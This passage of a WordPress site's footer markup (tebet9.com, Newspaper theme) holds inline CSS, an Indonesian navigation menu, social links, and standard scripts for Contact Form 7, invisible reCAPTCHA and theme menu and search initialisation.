                }
                
                
                .td_uid_54_6967dc0114b4f_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:22px !important;line-height:1 !important;font-weight:400 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://tebet9.com/"><div class="tdb-logo-img-wrap"><img decoding="async" class="tdb-logo-img td-retina-data" data-retina="https://tebet9.com/wp-content/uploads/2018/03/logo-tebet9-white.png" src="https://tebet9.com/wp-content/uploads/2018/03/logo-tebet9-white.png" alt="Tebet9"  title="tebet9" width="371px" /></div><i class="tdb-logo-icon td-icon-star-fill"></i><div class="tdb-logo-text-wrap"><div class="tdb-logo-text-title">Tebet9</div><div class="tdb-logo-text-tagline">LETS THE GOOD TIME ROLL</div></div></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu td_uid_55_6967dc0123f5a_rand tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td-influencer-footer-menu td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_55_6967dc0123f5a"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.td_uid_55_6967dc0123f5a_rand{
margin-right:100px !important;
margin-bottom:0px !important;
margin-left:100px !important;
z-index:0 !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_55_6967dc0123f5a_rand{
margin-right:40px !important;
margin-left:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_55_6967dc0123f5a_rand{
margin-right:30px !important;
margin-left:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_55_6967dc0123f5a_rand{
margin-right:0px !important;
margin-bottom:10px !important;
margin-left:0px !important;
justify-content:center !important;
text-align:center !important;
display:table !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
.td_uid_55_6967dc0123f5a_rand {
                    display: inline-block;
                }
                
                .td_uid_55_6967dc0123f5a_rand .td_block_inner {
                    text-align: center;
                }
                
                .td_uid_55_6967dc0123f5a_rand .tdb-menu > li > a,
                .td_uid_55_6967dc0123f5a_rand .td-subcat-more {
                    padding: 0 14px;
                }
                
                
                .td_uid_55_6967dc0123f5a_rand .tdb-menu > li .tdb-menu-sep,
                .td_uid_55_6967dc0123f5a_rand .tdb-menu-items-dropdown .tdb-menu-sep {
                    top: -1px;
                }
                
                
                .td_uid_55_6967dc0123f5a_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_55_6967dc0123f5a_rand .td-subcat-more .tdb-menu-more-subicon {
                    font-size: 15px;
                }
                
                .td_uid_55_6967dc0123f5a_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_55_6967dc0123f5a_rand .td-subcat-more .tdb-menu-more-subicon {
                    top: 0px;
                }
                
                
                .td_uid_55_6967dc0123f5a_rand .td-subcat-more .tdb-menu-more-icon {
                    top: 0px;
                }
                
                
                .td_uid_55_6967dc0123f5a_rand .tdb-menu > li > a,
                .td_uid_55_6967dc0123f5a_rand .td-subcat-more {
                    color: #ffffff;
                }
                
                .td_uid_55_6967dc0123f5a_rand .tdb-menu > li > a,
                .td_uid_55_6967dc0123f5a_rand .td-subcat-more > .tdb-menu-item-text {
                    font-family:Catamaran !important;font-size:16px !important;font-weight:400 !important;text-transform:none !important;letter-spacing:1.1px !important;
                }
                
                .td_uid_55_6967dc0123f5a_rand .tdb-normal-menu ul ul {
                    margin-top: -18px;
                }
                
                .td_uid_55_6967dc0123f5a_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_55_6967dc0123f5a_rand .td-pulldown-filter-list {
                    padding: 18px 0;
                }
                
                .td_uid_55_6967dc0123f5a_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_55_6967dc0123f5a_rand .td-pulldown-filter-list li a {
                    padding: 8px 28px;
                }
                
                .td_uid_55_6967dc0123f5a_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    font-size: 10px;
                }
                
                .td_uid_55_6967dc0123f5a_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text {
                    margin-right: 7px;
                }
                
                .td_uid_55_6967dc0123f5a_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    right: auto;
                }
                
                .td_uid_55_6967dc0123f5a_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    margin-top: 2px;
                }
                
                
                .td_uid_55_6967dc0123f5a_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_55_6967dc0123f5a_rand .td-pulldown-filter-list {
                    box-shadow:  0px 0px 4px 0px rgba(0,0,0,0.5);
                }
                
                
                .td_uid_55_6967dc0123f5a_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_55_6967dc0123f5a_rand .td-pulldown-filter-list li a {
                    font-family:Catamaran !important;font-size:14px !important;font-weight:400 !important;letter-spacing:1.1px !important;
                }
                
                
                
                .td_uid_55_6967dc0123f5a_rand:not(.tdb-mm-align-screen) .tdb-mega-menu ul,
                .td_uid_55_6967dc0123f5a_rand .tdb-mega-menu ul li {
                    max-width: 100% !important;
                }
                
                .td_uid_55_6967dc0123f5a_rand .tdb-mega-menu .tdb_header_mega_menu {
                    margin-left: 0;
                }
                
				.td_uid_55_6967dc0123f5a_rand .tdb-menu .tdb-mega-menu ul li {
					border-color: rgba(255,255,255,0);
				}
				
				.td_uid_55_6967dc0123f5a_rand .tdb-menu .tdb-mega-menu ul li {
					box-shadow:  0px 3px 16px 0px rgba(0,0,0,0.2);
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_55_6967dc0123f5a_rand .tdb-menu > li > a,
                .td_uid_55_6967dc0123f5a_rand .td-subcat-more {
                    padding: 0 8px;
                }
                
                
                .td_uid_55_6967dc0123f5a_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_55_6967dc0123f5a_rand .td-subcat-more .tdb-menu-more-subicon {
                    margin-left: 4px;
                }
                
                .td_uid_55_6967dc0123f5a_rand .tdb-menu > li > a,
                .td_uid_55_6967dc0123f5a_rand .td-subcat-more > .tdb-menu-item-text {
                    font-family:Catamaran !important;font-size:14px !important;font-weight:400 !important;text-transform:none !important;letter-spacing:1.1px !important;
                }
                
                .td_uid_55_6967dc0123f5a_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    margin-top: 3px;
                }
                
                
                .td_uid_55_6967dc0123f5a_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_55_6967dc0123f5a_rand .td-pulldown-filter-list li a {
                    font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;letter-spacing:1.1px !important;
                }
}

/* phone */
@media (max-width: 767px){
.td_uid_55_6967dc0123f5a_rand .tdb-menu > li > a,
                .td_uid_55_6967dc0123f5a_rand .td-subcat-more {
                    padding: 0 10px;
                }
                
                
                .td_uid_55_6967dc0123f5a_rand .tdb-menu > li > a,
                .td_uid_55_6967dc0123f5a_rand .td-subcat-more > .tdb-menu-item-text {
                    font-family:Catamaran !important;font-size:14px !important;line-height:1 !important;font-weight:400 !important;text-transform:none !important;letter-spacing:0.8px !important;
                }
                
                .td_uid_55_6967dc0123f5a_rand .td-subcat-more {
                    line-height: 1;
                }
}
</style>
<style>
.td_uid_55_6967dc0123f5a_rand .tdb-menu > li > a:after,
				.td_uid_55_6967dc0123f5a_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					background-color:     ;
				}
				
				.td_uid_55_6967dc0123f5a_rand .tdb-menu > li > a:after,
				.td_uid_55_6967dc0123f5a_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					height: 0px;
				}
				
				.td_uid_55_6967dc0123f5a_rand .tdb-menu > li > a:after,
				.td_uid_55_6967dc0123f5a_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					bottom: 0px;
				}
</style>
<style>
.td_uid_55_6967dc0123f5a_rand .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.td_uid_55_6967dc0123f5a_rand .tdb-menu ul .tdb-normal-menu:hover > a,
				.td_uid_55_6967dc0123f5a_rand .td-pulldown-filter-list li:hover a {
					color: #ff4033;
				}
</style><div id=td_uid_55_6967dc0123f5a class="td_block_inner td-fix-index"><ul id="tdb-block-menu" class="tdb-menu tdb-menu-items-visible"><li id="menu-item-5847" class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5847"><a href="/"><span class="tdb-menu-item-text">Home</span></a></li>
<li id="menu-item-5849" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5849"><a href="https://tebet9.com/tentang-kami/"><span class="tdb-menu-item-text">Tentang Kami</span></a></li>
<li id="menu-item-6079" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6079"><a href="https://tebet9.com/kerjasama/"><span class="tdb-menu-item-text">Kerjasama</span></a></li>
<li id="menu-item-5848" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5848"><a href="https://tebet9.com/hubungi-kami/"><span class="tdb-menu-item-text">Hubungi Kami</span></a></li>
</ul></div></div><div class="tdm_block td_block_wrap tdm_block_socials td_uid_58_6967dc01266a5_rand tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_58_6967dc01266a5" >
<style>

/* inline tdc_css att */

.td_uid_58_6967dc01266a5_rand{
margin-bottom:0px !important;
padding-top:2px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_58_6967dc01266a5_rand{
margin-left:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_58_6967dc01266a5_rand{
margin-left:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_58_6967dc01266a5_rand{
padding-top:0px !important;
}
}

</style>
<style>
.td_uid_59_6967dc0126bac .tdm-social-item i {
					font-size: 14px;
					vertical-align: middle;
				}
				.td_uid_59_6967dc0126bac .tdm-social-item i.td-icon-twitter,
				.td_uid_59_6967dc0126bac .tdm-social-item i.td-icon-linkedin,
				.td_uid_59_6967dc0126bac .tdm-social-item i.td-icon-pinterest,
				.td_uid_59_6967dc0126bac .tdm-social-item i.td-icon-blogger,
				.td_uid_59_6967dc0126bac .tdm-social-item i.td-icon-vimeo {
					font-size: 11.2px;
				}
				
				.td_uid_59_6967dc0126bac .tdm-social-item {
					width: 36.4px;
					height: 36.4px;
				}
				.td_uid_59_6967dc0126bac .tdm-social-item i {
					line-height: 36.4px;
				}
				
				.td_uid_59_6967dc0126bac .tdm-social-item {
				    margin: 0px 0px 0px 0;
				}
				
				.td_uid_59_6967dc0126bac .tdm-social-item-wrap:last-child .tdm-social-item {
				    margin-right: 0 !important;
				}
                
				.td_uid_59_6967dc0126bac .tdm-social-item i,
				.tds-team-member2 .td_uid_59_6967dc0126bac.tds-social1 .tdm-social-item i {
					color: #ffffff;
				}
				
				.td_uid_59_6967dc0126bac .tdm-social-text {
					margin-left: 2px;
				}
                
				.td_uid_59_6967dc0126bac .tdm-social-text {
					margin-right: 18px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_59_6967dc0126bac .tdm-social-item i {
					font-size: 12px;
					vertical-align: middle;
				}
				.td_uid_59_6967dc0126bac .tdm-social-item i.td-icon-twitter,
				.td_uid_59_6967dc0126bac .tdm-social-item i.td-icon-linkedin,
				.td_uid_59_6967dc0126bac .tdm-social-item i.td-icon-pinterest,
				.td_uid_59_6967dc0126bac .tdm-social-item i.td-icon-blogger,
				.td_uid_59_6967dc0126bac .tdm-social-item i.td-icon-vimeo {
					font-size: 9.6px;
				}
				
				.td_uid_59_6967dc0126bac .tdm-social-item {
					width: 24px;
					height: 24px;
				}
				.td_uid_59_6967dc0126bac .tdm-social-item i {
					line-height: 24px;
				}
}
</style><div class="tdm-social-wrapper tds-social1 td_uid_59_6967dc0126bac"><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text">Twitter</a></div></div></div></div></div></div></div></div></div>
	</div>



</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 6967dc0127a12
    -->

    <script type="text/javascript" src="https://tebet9.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://tebet9.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://tebet9.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-02-23 08:09:07+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"id"},"Error:":["Eror:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/tebet9.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://tebet9.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.1" id="contact-form-7-js"></script>
<script type="text/javascript" id="google-invisible-recaptcha-js-before">
/* <![CDATA[ */
var renderInvisibleReCaptcha = function() {

    for (var i = 0; i < document.forms.length; ++i) {
        var form = document.forms[i];
        var holder = form.querySelector('.inv-recaptcha-holder');

        if (null === holder) continue;
		holder.innerHTML = '';

         (function(frm){
			var cf7SubmitElm = frm.querySelector('.wpcf7-submit');
            var holderId = grecaptcha.render(holder,{
                'sitekey': '6Ldq5k0UAAAAABLl5LpruAUC9bkG75_nWBQqFa3-', 'size': 'invisible', 'badge' : 'bottomright',
                'callback' : function (recaptchaToken) {
					if((null !== cf7SubmitElm) && (typeof jQuery != 'undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return;}
					 HTMLFormElement.prototype.submit.call(frm);
                },
                'expired-callback' : function(){grecaptcha.reset(holderId);}
            });

			if(null !== cf7SubmitElm && (typeof jQuery != 'undefined') ){
				jQuery(cf7SubmitElm).off('click').on('click', function(clickEvt){
					clickEvt.preventDefault();
					grecaptcha.execute(holderId);
				});
			}
			else
			{
				frm.onsubmit = function (evt){evt.preventDefault();grecaptcha.execute(holderId);};
			}


        })(form);
    }
};
/* ]]> */
</script>
<script type="text/javascript" async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit&amp;hl=id" id="google-invisible-recaptcha-js"></script>
<script type="text/javascript" src="https://tebet9.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://tebet9.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://tebet9.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://tebet9.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(window).load(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'td_uid_22_6967dbff98b33';
                    tdbMenuItem.jqueryObj = jQuery('.td_uid_22_6967dbff98b33_rand');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'td_uid_32_6967dbffc717e';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"","image_width":"100","image_size":"","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"10px 0 0 0","art_title":"0","all_modules_space":"24","tdicon":"td-icon-magnifier-thin-long","icon_size":"eyJhbGwiOjIyLCJwb3J0cmFpdCI6IjE4In0=","icon_padding":"eyJhbGwiOjIuNSwicG9ydHJhaXQiOiIyIn0=","tdc_css":"eyJhbGwiOnsibWFyZ2luLXRvcCI6Ii0yIiwiZGlzcGxheSI6IiJ9fQ==","icon_color":"#ffffff","icon_color_h":"#ff4033","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"eyJhbGwiOiI0NjAiLCJwb3J0cmFpdCI6IjM4MCIsImxhbmRzY2FwZSI6IjQyMCJ9","form_border":"0","input_border":"0 0 1px 0","results_border":"0","results_msg_padding":"10px 0 15px 0","modules_gap":"20","modules_divider":"","form_padding":"eyJhbGwiOiIzMHB4IDIwcHgiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4In0=","arrow_color":"#ffffff","form_shadow_shadow_size":"16","form_shadow_shadow_offset_vertical":"3","form_shadow_shadow_color":"rgba(0,0,0,0.2)","btn_bg":"rgba(0,0,0,0)","btn_color":"#232323","btn_color_h":"#ff4033","btn_icon_color":"#232323","btn_icon_color_h":"#ff4033","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"6","f_btn_font_family":"662","f_btn_font_transform":"uppercase","f_btn_font_size":"12","btn_padding":"0 5px","f_title_font_family":"662","f_cat_font_family":"662","f_cat_font_transform":"uppercase","f_title_font_weight":"700","f_title_font_transform":"","f_title_font_size":"14","f_btn_font_style":"","f_btn_font_weight":"600","f_results_msg_font_family":"662","f_results_msg_font_transform":"uppercase","f_results_msg_font_style":"normal","f_results_msg_font_weight":"600","results_msg_color":"#ff4033","results_msg_color_h":"#ff4033","title_txt_hover":"#ff4033","btn_icon_align":"-1","results_limit":"4","show_form":"yes","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_margin":"","btn_border":"","btn_radius":"","results_padding":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","btn_title":"","btn_border_width":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0.5","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"td_uid_32_6967dbffc717e_rand","tdc_css_class":"td_uid_32_6967dbffc717e_rand","tdc_css_class_style":"td_uid_32_6967dbffc717e_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.td_uid_32_6967dbffc717e_rand');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(window).load(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'td_uid_38_6967dbffda0ac';
                    tdbMenuItem.jqueryObj = jQuery('.td_uid_38_6967dbffda0ac_rand');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'td_uid_48_6967dc0002440';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"","image_width":"100","image_size":"","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"10px 0 0 0","art_title":"0","all_modules_space":"24","tdicon":"td-icon-magnifier-thin-long","icon_size":"eyJhbGwiOjIyLCJwb3J0cmFpdCI6IjE4In0=","icon_padding":"eyJhbGwiOjIuNSwicG9ydHJhaXQiOiIyIn0=","tdc_css":"eyJhbGwiOnsibWFyZ2luLXRvcCI6Ii0yIiwiZGlzcGxheSI6IiJ9fQ==","icon_color":"#ffffff","icon_color_h":"#ff4033","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"eyJhbGwiOiI0NjAiLCJwb3J0cmFpdCI6IjM4MCIsImxhbmRzY2FwZSI6IjQyMCJ9","form_border":"0","input_border":"0 0 1px 0","results_border":"0","results_msg_padding":"10px 0 15px 0","modules_gap":"20","modules_divider":"","form_padding":"eyJhbGwiOiIzMHB4IDIwcHgiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4In0=","arrow_color":"#ffffff","form_shadow_shadow_size":"16","form_shadow_shadow_offset_vertical":"3","form_shadow_shadow_color":"rgba(0,0,0,0.2)","btn_bg":"rgba(0,0,0,0)","btn_color":"#232323","btn_color_h":"#ff4033","btn_icon_color":"#232323","btn_icon_color_h":"#ff4033","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"6","f_btn_font_family":"662","f_btn_font_transform":"uppercase","f_btn_font_size":"12","btn_padding":"0 5px","f_title_font_family":"662","f_cat_font_family":"662","f_cat_font_transform":"uppercase","f_title_font_weight":"700","f_title_font_transform":"","f_title_font_size":"14","f_btn_font_style":"","f_btn_font_weight":"600","f_results_msg_font_family":"662","f_results_msg_font_transform":"uppercase","f_results_msg_font_style":"normal","f_results_msg_font_weight":"600","results_msg_color":"#ff4033","results_msg_color_h":"#ff4033","title_txt_hover":"#ff4033","btn_icon_align":"-1","results_limit":"4","show_form":"yes","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_margin":"","btn_border":"","btn_radius":"","results_padding":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","btn_title":"","btn_border_width":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0.5","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button 